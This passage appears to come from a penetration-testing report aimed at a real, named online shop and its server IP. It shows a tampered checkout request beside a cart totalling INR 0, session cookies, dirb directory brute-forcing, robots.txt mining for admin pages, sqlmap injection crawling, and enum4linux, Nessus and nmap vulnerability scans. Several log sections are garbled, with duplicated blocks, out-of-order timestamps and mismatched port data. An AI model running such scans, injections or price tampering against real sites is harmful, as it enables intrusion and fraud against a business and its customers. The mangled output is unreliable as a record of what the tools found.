- Request Body (Raw View):** Content-Length: 250, Origin: https://www.rudraksha-ratna.com, Connection: close, Referer: https://www.rudraksha-ratna.com/buy/royal-meru-shree-yantra-in-bronze, Cookie: _ga=GAI.2.1447281491.1635178321; _fbp=fb.1.1635178342470.92630904; _tw_crm_v=2f6e598a-6aa4-4147-9f16-b520ef008e4b; _gid=GAI.2.17395042177.1636223306; PHPSESSID=61288327baade90ea72d7a62de91468; _gat_UA-050739-1=1, rating=4&halfProd_price=102203952C770002Unit%2C20000%2CQuantity=1¤cyList=
- Request Body (Text View):** https%3A%2F%2Fwww.rudraksha-ratna.com%2Fbuy%2Froyal-meru-shree-yantra-in-bronze%2F1¤cy_id=1&shipping_country_id=269&product_id=300166&gold=0&isbuynow=yes

Buy Online Rudraksha, G +

https://www.rudraksha-ratna.com/cart

Worldwide Fast & Safe Delivery Oldest ISO 9001-2015 certified rudraksha organization in world Your Trusted Brand Since 1997

Rudra Centre[®]
Living Rudrakshawati

Search

My Account My Cart
1 item(s)

ALL CATEGORIES ▾ Home About Us Mission Articles ▾ Video Gallery Holistic Network Contact us

Shopping Cart (1 Items)

You will earn 0 Rudraksha Ratna Rewards Points with this Purchase

Sub Total	INR 0.00
Estimated Shipping:	INR 0
Total:	INR 0.00

Continue Shopping Proceed to Payment

POPULAR SEARCHES
<https://www.rudraksha-ratna.com/faqs/>

FESTIVALS INFO
[Bhai Dooj](#)

NEED HELP?
[FAQ](#)

BEST SELLING GEMS
[Amethyst](#)

Contact Us

Personal Consultation

Product Details:
Royal Meru Shree Yantra - 11.5 inches
Product Code: SMC06

PRICE: INR 0

Quantity: 1

Remove



(5.4) Hidden Directory Scanning using dirb. :

```
sprisha@ubuntu:~$ dirb http://74.124.200.34/
-----
DIRB v2.22
By The Dark Raver
-----

START_TIME: Sat Nov  6 06:13:22 2021
URL_BASE: http://74.124.200.34/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----
GENERATED WORDS: 4612

---- Scanning URL: http://74.124.200.34/ ----
+ http://74.124.200.34/.htaccess (CODE:403|SIZE:10072)
+ http://74.124.200.34/.htpasswd (CODE:403|SIZE:10072)
==> DIRECTORY: http://74.124.200.34/~nobody/
==> DIRECTORY: http://74.124.200.34/~root/
==> DIRECTORY: http://74.124.200.34/cgi-sys/
+ http://74.124.200.34/controlpanel (CODE:301|SIZE:0)
+ http://74.124.200.34/cpanel (CODE:301|SIZE:0)
+ http://74.124.200.34/error_log (CODE:403|SIZE:10072)
+ http://74.124.200.34/global.asa (CODE:406|SIZE:373)
+ http://74.124.200.34/index.html (CODE:200|SIZE:163)
+ http://74.124.200.34/php.ini (CODE:403|SIZE:10068)
+ http://74.124.200.34/readfile (CODE:406|SIZE:373)
+ http://74.124.200.34/webmail (CODE:301|SIZE:0)

---- Entering directory: http://74.124.200.34/~nobody/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
  (Use mode '-w' if you want to scan it anyway)


---- Entering directory: http://74.124.200.34/~root/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
  (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://74.124.200.34/cgi-sys/ ----
+ http://74.124.200.34/cgi-sys/.htaccess (CODE:403|SIZE:10088)
+ http://74.124.200.34/cgi-sys/.htpasswd (CODE:403|SIZE:10088)
+ http://74.124.200.34/cgi-sys/error_log (CODE:403|SIZE:10088)
+ http://74.124.200.34/cgi-sys/global.asa (CODE:406|SIZE:373)
+ http://74.124.200.34/cgi-sys/index.html (CODE:500|SIZE:10142)
+ http://74.124.200.34/cgi-sys/php.ini (CODE:403|SIZE:10084)
+ http://74.124.200.34/cgi-sys/readfile (CODE:406|SIZE:373)

+
+ http://74.124.200.34/cgi-sys/php.ini (CODE:403|SIZE:10084)
+ http://74.124.200.34/cgi-sys/readfile (CODE:406|SIZE:373)

-----
END_TIME: Sat Nov  6 09:47:49 2021
DOWNLOADED: 9224 - FOUND: 17
```

(5.5) Using robot.txt to find databases and login panels :




The screenshot shows a browser window displaying the content of the robots.txt file for the website www.rudraksha-ratna.com. The robots.txt file contains numerous directives (Allow and Disallow) for various URLs, including paths related to menu items, user login, reward admin, download categories, and specific Durga Puja days. A note at the bottom indicates a sitemap is available at <https://www.rudraksha-ratna.com/sitemap.xml>.

```
# robots.txt for http://www.rudraksha-ratna.com
User-agent: *
Crawl-delay: 10
Allow: /
Disallow: /menu-2012-1.php/
Disallow: /menu-2012.php/
Disallow: /userlogin.php/
Disallow: /reward.php/
Disallow: /reward_admin/
Disallow: /pooja_admin/
Disallow: /orderHistory.php/
Disallow: /download-cat.php/
Disallow: /download-data.php/
Disallow: /Bharati-RRST-mailer.html
Disallow: /Brass-idols-new-mailer.html
Disallow: /CD-and-DVD.html
Disallow: /Collector-Bead-mailer-new.html
Disallow: /Dhanteras-mailer.html
Disallow: /Evananda-RRST-mailer.html
Disallow: /Gemstone-idols-new-mailer.html
Disallow: /Gems-2015.html
Disallow: /Navadurga-Chakra-mailer.html
Disallow: /Nav-Durga-Day01.html
Disallow: /Nav-Durga-Day02.html
Disallow: /Nav-Durga-Day03.html
Disallow: /Nav-Durga-Day05.html
Disallow: /Nav-Durga-Day06.html
Disallow: /Nav-Durga.html
Disallow: /Navratr-Brahmachari-Durga-Day2.html
Disallow: /Navratr-Chandraghanta-Durga-Day3-Day4.html
Disallow: /Navratr-Chandraghanta-Durga-Day3-old.html
Disallow: /Navratr-Chandraghanta-Durga-Day3.html
Disallow: /Navratr-Chandraghanta-Durga-Day5-Day6.html
Disallow: /Navratr-Kushmandi-Durga-Day4.html
Disallow: /Navratr-Chandraghanta-Durga-Day3-old.html
Disallow: /Navratr-Chandraghanta-Durga-Day4.html
Disallow: /Navratr-Kushmandi-Durga-Day5-Day6.html
Disallow: /Navratr-Kushmandi-Durga-Day4.html
Disallow: /Navratr-all-Durga-Info-Mailer.html
Disallow: /Navatri-Kalaratri-Durga-Day7.html
Disallow: /Navatri-Katyayani-Durga-Day6.html
Disallow: /Navatri-Mahagauri-Durga-Day8.html
Disallow: /Navatri-Mahagauri-Durga-Day9.html
Disallow: /Navatri-Shailputri-Durga-Day1.html
Disallow: /Navatri-Skandamata-Durga-Day5.html
Disallow: /new-year-service-Puja.html
Disallow: /Parad-mailer.html
Disallow: /Parad-mailer01.html

Disallow: /pearl-gem.html
Disallow: /Puja-Items-mailer-New.html
Disallow: /Red-Coral-gem.html
Disallow: /Rosaries-Product-mailer.html
Disallow: /RRST-Anahata-Chakra-Mailer.html
Disallow: /RRST-vishuddha-chakra-Mailer-2015.html
Disallow: /shivling-Mailer.html
Disallow: /shraad_mailer.html

Sitemap: https://www.rudraksha-ratna.com/sitemap.xml
```



(5.6) Crawling through sqlmap using crawl 2 :

```
[kali㉿kali] ~]$ sqlmap -u www.rudraksha-ratna.com --crawl 2 --batch
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:54:37 / 2021-11-08/
do you want to check for the existence of site's sitemap.xml? [y/N] N
[02:54:37] [INFO] starting crawler for target URL 'http://www.rudraksha-ratna.com'
[02:54:37] [INFO] searching for links with depth 1
got a 302 redirect to 'https://www.rudraksha-ratna.com/'. Do you want to follow? [Y/n] Y
[02:54:37] [INFO] potential CAPTCHA protection mechanism detected
[02:54:37] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[02:54:46] [WARNING] running in a single-thread mode. This could take a while
[02:48:36] [INFO] 2123/2183 links visited (97%)
[02:48:36] [CRITICAL] unable to connect to the target URL, sqlmap is going to retry the request(s)
[02:48:36] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with switch '--random-agent' and/or proxy switches ('--proxy', '--proxy-type')
[02:48:36] [INFO] testing http://sqlmap.org
do you want to normalize crawling results? [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[02:48:36] [INFO] found a total of 5 targets
URL 1:
GET https://www.rudraksha-ratna.com/Login/Fbconfig.php?auth_provider=facebook
do you want to test this URL? [Y/n/q]
> Y
[02:52:16] [INFO] testing URL 'https://www.rudraksha-ratna.com/Login/Fbconfig.php?auth_provider=facebook'.
[02:52:16] [INFO] using '/home/kali/Desktop/sqlmap/output/results-11082021_0552am.csv' as the CSV results file in multiple targets mode
[02:52:16] [INFO] testing connection to the target URL
got a 302 redirect to 'https://www.facebook.com/v2.2/dialog/oauth?client_id=1711431592462881&redirect_uri=https%3A%2F%2Fwww.rudraksha-ratna.com%2Flogin%2Ffbconfig.php&state=888cbe000969d498f709a6e03312ec82&sdk=hp-sdc-0.19&scope='. Do you want to follow? [Y/n] Y
got a refresh intent (redirect like response common to login pages) to 'display-page@locale=bn_IN&pl dbl=0&fb noscript=1'. Do you want to apply it from now on? [Y/n] Y
[02:52:16] [INFO] checking if the target is protected by some kind of WAF/IPS
you have not declared cookie(s), while server wants to set its own ('fr=0NquCk37Mk ... WVFAe83U0s;sb=YQGJYT_xsic ... qAfOpRlx7U;PHPSESSID=544e36d0b9b ... 2c362610b1'). Do you want to use those [Y/n] Y
[02:52:23] [INFO] heuristics detected that the target is protected by some kind of WAF/IPS
[02:52:23] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[02:52:23] [INFO] testing if the target URL content is stable
[02:52:28] [WARNING] GET parameter 'auth_provider' does not appear to be dynamic
[02:52:28] [WARNING] heuristic (basic) test shows that GET parameter 'auth_provider' might not be injectable
[02:52:28] [INFO] testing for SQL injection on GET parameter 'auth_provider'
GET https://www.rudraksha-ratna.com/login/fbconfig.php?auth_provider=facebook
do you want to test this URL? [Y/n/q]
> Y
[02:52:16] [INFO] testing URL 'https://www.rudraksha-ratna.com/Login/Fbconfig.php?auth_provider=facebook'.
[02:52:16] [INFO] using '/home/kali/Desktop/sqlmap/output/results-11082021_0552am.csv' as the CSV results file in multiple targets mode
[02:52:16] [INFO] testing connection to the target URL
got a 302 redirect to 'https://www.facebook.com/v2.2/dialog/oauth?client_id=1711431592462881&redirect_uri=https%3A%2F%2Fwww.rudraksha-ratna.com%2Flogin%2Ffbconfig.php&state=888cbe000969d498f709a6e03312ec82&sdk=hp-sdc-0.19&scope='. Do you want to follow? [Y/n] Y
got a refresh intent (redirect like response common to login pages) to 'display-page@locale=bn_IN&pl dbl=0&fb noscript=1'. Do you want to apply it from now on? [Y/n] Y
[02:52:16] [INFO] checking if the target is protected by some kind of WAF/IPS
you have not declared cookie(s), while server wants to set its own ('fr=0NquCk37Mk ... WVFAe83U0s;sb=YQGJYT_xsic ... qAfOpRlx7U;PHPSESSID=544e36d0b9b ... 2c362610b1'). Do you want to use those [Y/n] Y
[02:52:23] [INFO] heuristics detected that the target is protected by some kind of WAF/IPS
[02:52:23] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[02:52:23] [WARNING] please consider usage of tamper scripts (option '--tamper')
[02:52:23] [INFO] testing if the target URL content is stable
[02:52:28] [WARNING] GET parameter 'auth_provider' does not appear to be dynamic
[02:52:28] [WARNING] heuristic (basic) test shows that GET parameter 'auth_provider' might not be injectable
[02:52:28] [INFO] testing for SQL injection on GET parameter 'auth_provider'
[02:52:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:52:28] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (logical value)'
[02:52:33] [INFO] testing 'MySQL > 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[02:52:33] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[02:53:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[02:53:16] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[02:53:16] [INFO] testing 'Generic AND error-based - WHERE or HAVING clause'
[02:53:16] [INFO] testing 'Microsoft Access AND error-based - WHERE or HAVING clause'
[02:53:16] [INFO] testing 'MySQL > 8.0 stacked queries (comment)'
[02:53:16] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[02:53:16] [INFO] testing 'Oracle stacked queries (DMS_PIPE.RECEIVE_MESSAGE - comment)'
[02:53:09] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (query SLEEP)'
[02:53:46] [INFO] testing 'MySQL > 5.1 AND time-based blind'
[02:53:46] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (IF)'
[02:53:46] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (IF)'
[02:54:11] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[02:54:10] [INFO] testing Generic UNION query (NULL) - 1 to 10 columns
[02:54:10] [WARNING] GET parameter 'auth_provider' does not seem to be injectable
[02:54:10] [INFO] testing if the target URL is protected, trying to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent', skipping to the next URL
[02:54:27] [INFO] invalid target URL ('https://www.rudraksha-ratna.com/articles/')
https://www.youtube.com/watch?v=9uKrdssRg_cbt-4s, skipping to the next URL
URL 2:
GET https://www.rudraksha-ratna.com/login/login-facebook.php?auth_provider=facebook
do you want to test this URL? [Y/n/q]
> Y
[02:54:27] [INFO] testing URL 'https://www.rudraksha-ratna.com/Login/Fbconfig.php?auth_provider=facebook'.
[02:54:27] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=8bfef3166dd...c7e1773096'). Do you want to use those [Y/n] Y
[02:54:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:54:29] [INFO] testing if the target URL content is stable
```

```

[05:54:29] [INFO] testing if the target URL content is stable
[05:54:30] [INFO] target URL content is stable
[05:54:31] [INFO] testing if the target URL content is dynamic
[05:54:30] [WARNING] GET parameter 'oauth_provider' does not appear to be dynamic
[05:54:31] [WARNING] heuristic (basic) test shows that GET parameter 'oauth_provider' might not be injectable
[05:54:32] [INFO] testing for SQL injection on GET parameter 'oauth_provider'
[05:54:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:54:32] [INFO] testing 'MySQL > 5.1 AND boolean-based blind - WHERE or HAVING clause (original value)'
[05:54:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[05:54:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[05:54:33] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:54:33] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (original value)'
[05:54:33] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[05:54:30] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[05:54:30] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[05:54:30] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (query SLEEP)'
[05:54:30] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind (IF)'
[05:54:30] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[05:54:30] [INFO] testing 'Oracle AND time-based blind'

it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[05:54:30] [INFO] testing Generic UNION query (NULL) - 1 to 10 columns
[05:54:30] [WARNING] GET parameter 'oauth_provider' does not seem to be injectable
[05:54:30] [INFO] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent', skipping to the next URL
URL 3:
GET https://www.rudraksha-ratna.com/buy/ https://www.youtube.com/watch?v=xKQAmZlbCBYbfeature=youtu.be
do you want to test this URL? [Y/n/q]
> Y
[05:55:06] [INFO] testing URL 'https://www.rudraksha-ratna.com/buy/ https://www.youtube.com/watch?v=xKQAmZlbCBYbfeature=youtu.be'
[05:55:06] [INFO] testing connection to the target URL
[05:55:07] [CRITICAL] page not found (404)
[05:55:07] [WARNING] HTTP error codes detected during run:
[05:55:07] [INFO] Found - 1 times
URL 4:
GET https://www.rudraksha-ratna.com/rsearch.php?keyword=hanuman
do you want to test this URL? [Y/n/q]
> Y
[05:55:27] [INFO] testing URL 'https://www.rudraksha-ratna.com/rsearch.php?keyword=hanuman'
[05:55:27] [INFO] testing connection to the target URL
[05:55:27] [WARNING] potential CAPTCHA protection mechanism detected
[05:55:27] [INFO] the web server responded with an HTTP error code (404) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=695f9a0b0f5 ... 742824d319'). Do you want to use those [Y/n] Y
[05:57:42] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:57:42] [INFO] target URL content is stable
[05:57:42] [INFO] target URL content is stable
[05:57:42] [INFO] testing if GET parameter 'keyword' is dynamic
[05:57:42] [INFO] GET parameter 'keyword' appears to be dynamic
[05:56:06] [WARNING] heuristic (basic) test shows that GET parameter 'keyword' might not be injectable

[05:56:01] [INFO] testing for SQL injection on GET parameter 'keyword'
[05:56:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:56:00] [WARNING] reflective value(s) found and filtering out
[05:56:00] [INFO] testing 'MySQL > 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[05:57:12] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[05:57:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[05:57:12] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:57:12] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (original value)'
[05:57:23] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[05:57:23] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[05:58:37] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[05:58:37] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[05:58:37] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (query SLEEP)'
[05:58:37] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[05:59:08] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[05:59:08] [INFO] testing 'Oracle AND time-based blind'

it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[05:58:37] [INFO] testing Generic UNION query (NULL) - 1 to 10 columns
[05:58:37] [WARNING] GET parameter 'keyword' does not seem to be injectable
[05:58:37] [INFO] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. Please retry with the switch '--text-only' (along with --technique=BU) as this case looks like a perfect candidate (low textual content along with inability of comparison engine to detect at least one dynamic parameter). If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent', skipping to the next URL
[06:00:36] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-11082021_0552am.csv'
[06:00:36] [WARNING] your sqlmap version is outdated

[*] ending @ 06:00:36 / 2021-11-08

```

(5.7) Scanning using enum4linux :

```

[kali㉿kali]-[~]
$ enum4linux -U -o 74.124.200.34
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Tue Nov 2 15:52:14 2021

| Target Information |
Target ..... 74.124.200.34
RID Range ..... 500-550,1000-1050
Username ..... ''
Password ..... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none

| Enumerating Workgroup/Domain on 74.124.200.34 |
(EA)
(RSA)
[!] Can't find workgroup/domain

| Session Check on 74.124.200.34 |
(ES)
(RSA)
[!] Session check failed: Connection refused (CredSSP Enterprise Linux 6)

Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[!] Server doesn't allow session using username '', password ''. Aborting remainder of tests.


```

6. RESULTS :

a) Automatic Scanning using Nessus Professional:

Input : 74.124.200.34 in advanced scan target.

Output:



INFO	N/A	10092	FTP Server Detection
INFO	N/A	42149	FTP Service AUTH TLS Command Support
INFO	N/A	152494	GitLab Web UI Detection
INFO	N/A	84502	HSTS Missing From HTTPS Server
INFO	N/A	43111	HTTP Methods Allowed (per directory)
INFO	N/A	10107	HTTP Server Type and Version
INFO	N/A	12053	Host Fully Qualified Domain Name (FQDN) Resolution
INFO	N/A	24260	HyperText Transfer Protocol (HTTP) Information
INFO	N/A	11414	IMAP Service Banner Retrieval
INFO	N/A	42085	IMAP Service STARTTLS Command Support
INFO	N/A	11219	Nessus SYN scanner
INFO	N/A	19506	Nessus Scan Information
INFO	N/A	11936	OS Identification
INFO	N/A	117886	OS Security Patch Assessment Not Available
INFO	N/A	10919	Open Port Re-check
INFO	N/A	50845	OpenSSL Detection
INFO	N/A	10185	POP Server Detection
INFO	N/A	10283	SMTP Server Detection
INFO	N/A	70657	SSH Algorithms and Languages Supported
INFO	N/A	149334	SSH Password Authentication Accepted
INFO	N/A	10881	SSH Protocol Versions Supported
INFO	N/A	153588	SSH SHA-1 HMAC Algorithms Enabled
INFO	N/A	10287	SSH Server Type and Version Information
INFO	N/A	56984	SSL / TLS Versions Supported
INFO	N/A	10863	SSL Certificate Information

74.124.200.34

5

INFO	N/A	95631	SSL Certificate Signed Using Weak Hashing Algorithm (Known CA)
INFO	N/A	70544	SSL Cipher Block Chaining Cipher Suites Supported
INFO	N/A	21643	SSL Cipher Suites Supported
INFO	N/A	57041	SSL Perfect Forward Secrecy Cipher Suites Supported
INFO	N/A	94781	SSL Root Certification Authority Certificate Information
INFO	N/A	22984	Service Detection
INFO	N/A	25220	TCP/IP Timestamps Supported
INFO	N/A	84821	TLS ALPN Supported Protocol Enumeration
INFO	N/A	121010	TLS Version 1.1 Protocol Detection
INFO	N/A	136318	TLS Version 1.2 Protocol Detection
INFO	N/A	138330	TLS Version 1.3 Protocol Detection
INFO	N/A	110723	Target Credential Status by Authentication Protocol - No Credentials Provided
INFO	N/A	10287	Traceroute Information
INFO	N/A	10386	Web Server No 404 Error Code Check
INFO	N/A	10302	Web Server robots.txt Information Disclosure

74.124.200.34

6

b) Manual Scanning using nmap:

Input: nmap -sC -sV 74.124.200.34

Output:

```
(kali㉿kali)-[~] └─$ nmap -sC -sV 74.124.200.34
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-02 15:40 EDT
Nmap scan report for vps18978.inmotionhosting.com (74.124.200.34)
Host is up (0.28s latency).
Not shown: 960 closed ports, 28 filtered ports
PORT      STATE SERVICE VERSION
20/tcp    open  ssh   OpenSSH 5.3 (protocol 2.0)
| ssh-hostkey:
|   1024 30:f2:96:ad:f5:0c:4f:e1:43:a7:65:ec:26:63:b0:70 (DSA)
|   2048 69:ad:34:29:75:30:9a:92:ef:bd:0a:59:24:f3:e2:c7 (RSA)
53/tcp    open  domain  ISC BIND 9.8.2rc1 (RedHat Enterprise Linux 6)
| dns-nsid:
|   bind.version: 9.8.2rc1-Redhat-9.8.2-0.68.r1.el6_10.8
80/tcp    open  http   Apache httpd
| http-server-header: Apache
| http-title: 406 Not Acceptable
110/tcp   open  pop3  Dovecot pop3d
| pop3-capabilities: USER TOP PIPELINING STLS RESP-CODES AUTH-RESP-CODE SASL(PLAIN LOGIN) UIDL CAPA
|_ssl-date: 2021-11-02T19:43:51+00:00; -2s from scanner time.
143/tcp   open  imap  Dovecot imapd
| imap-capabilities: LOGIN-REFERRALS Pre-login LITERAL+ more IMAP4rev1 AUTH-LOGIN0001 IDLE post-login STARTTLS have ENABLE ID NAMESPACE AUTH=PLAIN capabilities listed OK SASL-IR
|_ssl-date: 2021-11-02T19:44:05+00:00; -2s from scanner time.
443/tcp   open  ssl/http Apache httpd
| http-server-header: Apache
| http-title: 406 Not Acceptable
|_ssl-cert: Subject: commonName=vps18978.inmotionhosting.com
|   Subject Alternative Name: DNS:vps18978.inmotionhosting.com, DNS:www.vps18978.inmotionhosting.com
|   Not valid before: 2021-01-12T00:00:00
|   Not valid after:  2022-02-03T23:59:59
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|   http/1.1
465/tcp   open  ssl/smtp Exim smtpd 4.93
|_smtp-commands: Couldn't establish connection on port 465
|_ssl-cert: Subject: commonName=vps18978.inmotionhosting.com
|   Subject Alternative Name: DNS:vps18978.inmotionhosting.com, DNS:www.vps18978.inmotionhosting.com
|   Not valid before: 2021-10-24T00:00:00
|   Not valid after:  2022-10-24T23:59:59
|_ssl-date: 2021-11-02T19:43:27+00:00; -3s from scanner time.
587/tcp   open  smtp  Exim smtpd 4.93
|_smtp-commands: vps18978.inmotionhosting.com Hello vps18978.inmotionhosting.com [202.142.113.11], SIZE 52428800, 8BITMIME, PIPELINING, AUTH PLAIN LOGIN, STARTTLS, HELP, _ Commands supported: AUTH STARTTLS HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP
|_ssl-date: 2021-11-02T19:43:49+00:00; -2s from scanner time.
993/tcp   open  ssl/imap?
|_ssl-cert: Subject: commonName=vps18978.inmotionhosting.com
|   Subject Alternative Name: DNS:vps18978.inmotionhosting.com, DNS:www.vps18978.inmotionhosting.com
|   Not valid before: 2021-10-24T00:00:00
|   Not valid after:  2022-10-24T23:59:59
|_ssl-date: 2021-11-02T19:43:27+00:00; -3s from scanner time.
995/tcp   open  ssl/pop3?
|_ssl-cert: Subject: commonName=vps18978.inmotionhosting.com
|   Subject Alternative Name: DNS:vps18978.inmotionhosting.com, DNS:www.vps18978.inmotionhosting.com
|   Not valid before: 2021-10-24T00:00:00
|   Not valid after:  2022-10-24T23:59:59
|_ssl-date: 2021-11-02T19:43:27+00:00; -3s from scanner time.
3306/tcp  open  mysql MySQL (unauthorized)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
Service Info: OS: Linux; CPE: cpe:/o:redhat:enterprise_linux:6

Host script results:
|_clock-skew: mean: -2s, deviation: 0s, median: -2s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 225.61 seconds
```

Input: nmap -v --script vuln www.rudraksha-ratna.com

Output:

```
(kali㉿kali)-[~]
$ nmap -v --script vuln www.rudraksha-ratna.com
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-02 15:43 EDT
NSE: Loaded 105 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 15:43
Completed NSE at 15:43, 10.01s elapsed
Initiating NSE at 15:43
Completed NSE at 15:43, 0.00s elapsed
Initiating Ping Scan at 15:43
Scanning www.rudraksha-ratna.com (74.124.200.34) [2 ports]
Completed Ping Scan at 15:43, 0.28s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 15:43
Completed Parallel DNS resolution of 1 host. at 15:43, 0.00s elapsed
Initiating Connect Scan at 15:43
Scanning www.rudraksha-ratna.com (74.124.200.34) [1000 ports]
Discovered open port 110/tcp on 74.124.200.34
Discovered open port 25/tcp on 74.124.200.34
Discovered open port 3306/tcp on 74.124.200.34
Discovered open port 993/tcp on 74.124.200.34
Discovered open port 587/tcp on 74.124.200.34
Discovered open port 53/tcp on 74.124.200.34
Discovered open port 995/tcp on 74.124.200.34
Discovered open port 443/tcp on 74.124.200.34
Discovered open port 80/tcp on 74.124.200.34
Discovered open port 22/tcp on 74.124.200.34
Discovered open port 143/tcp on 74.124.200.34
Discovered open port 21/tcp on 74.124.200.34
Discovered open port 465/tcp on 74.124.200.34
Completed Connect Scan at 15:43, 8.33s elapsed (1000 total ports)
NSE: Script scanning 74.124.200.34.
Initiating NSE at 15:43
NSE: [tls-ticketbleed] Not running due to lack of privileges.
NSE: [firewall-bypass] lacks privileges.
Completed NSE at 15:52, 533.10s elapsed
Initiating NSE at 15:52
Completed NSE at 15:52, 0.00s elapsed
Nmap scan report for www.rudraksha-ratna.com (74.124.200.34)
Host is up (0.28s latency).
rDNS record for 74.124.200.34: vps18978.inmotionhosting.com
Not shown: 960 closed ports
PORT      STATE     SERVICE
1/tcp      filtered  tcpmux
7/tcp      filtered  echo
9/tcp      filtered  discard
13/tcp     filtered  daytime
19/tcp     filtered  chargen
21/tcp     open       ftp
| ssl-dh-params:
|_ ssl-dh-params:
    VULNERABLE:
        Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
        State: VULNERABLE
            Transport Layer Security (TLS) services that use anonymous
            Diffie-Hellman key exchange only provide protection against passive
            eavesdropping, and are vulnerable to active man-in-the-middle attacks
            which could completely compromise the confidentiality and integrity
            of any data exchanged over the resulting session.
        Check results:
            ANONYMOUS DH GROUP 1
                Cipher Suite: TLS_DH_anon_WITH_AES_256_GCM_SHA384
                Modulus Type: Safe prime
                Modulus Source: Unknown/Custom-generated
                Modulus Length: 3072
                Generator Length: 8
                Public Key Length: 3072
                References:
                https://www.ietf.org/rfc/rfc2246.txt
            |_sslv2-drown:
22/tcp     open     ssh
23/tcp     filtered telnet
25/tcp     open     smtp
|_sslv2-drown:
37/tcp     filtered time
43/tcp     filtered whois
53/tcp     open     domain
80/tcp     open     http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
